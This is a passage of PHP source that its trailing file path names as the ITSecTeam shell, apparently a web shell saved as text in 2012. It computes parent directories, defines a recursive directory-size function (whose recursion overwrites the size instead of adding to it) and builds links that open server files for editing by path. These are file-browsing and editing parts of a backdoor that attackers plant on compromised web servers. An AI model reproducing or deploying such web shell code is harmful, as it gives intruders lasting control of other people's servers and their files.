 }} */
  $araddresss=explode($slash,getcwd());
  $matharrayy=count($araddresss)-1;
  $addr1backk=str_replace($araddresss[$matharrayy],"",$araddresss);
  for($countback=0;$countback<count($addr1backk);$countback++){
  $arraybacke[$countback]=$slash.$addr1backk[$countback];
  $backdirunixx=$backdirunixx.$slash.$addr1backk[$countback];
  }
  if ($slash==""){
  $countback=null;
  $backdirwin=null;
  for($countback=1;$countback<count($addr1backk);$countback++){
  $backdirwin=$backdirwin."".$addr1backk[$countback];}
  $backdirwin=$addr1backk[0].$backdirwin;
  $backaddresss=$backdirwin;
  }else{
  $countback=null;
  $backdirwin=null;
  for($countback=1;$countback<count($addr1backk);$countback++){
  $backdirwin=$backdirwin."/".$addr1backk[$countback];}
  $backdirwin=$addr1backk[0].$backdirwin;
  $backaddresss=$backdirwin;
  $backaddresss=str_replace("","/",$backaddresss);
  }
  function calc_dir_size($path)
  {
  $size = 0;
  if ($handle = opendir($path))
  {
  while (false !== ($entry = readdir($handle)))
  {
  $current_path = $path . '/' . $entry;
  if ($entry != '.' && $entry != '..' && !is_link($current_path))
  {
  if (is_file($current_path))
  $size += filesize($current_path);
  elseif (is_dir($current_path))
  $size = calc_dir_size($current_path);
  }
  }
  }
  closedir($handle);
  return $size;
  }
  function openf($parsef){
  global $basep,$slash;

  if(strlen(strpos(getcwd(),$basep))>=1){
  $rr=str_replace($basep,"",getcwd());
  $rr=str_replace("","/",$rr);
  $diropen='<a href="'.$rr."/".$parsef.'">'.$parsef.'</a>';
  }else{
  $diropen='<a href="?do=edit&address='.getcwd().$slash.'&filename='.$parsef.'">'.$parsef.'</a>';
  }

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 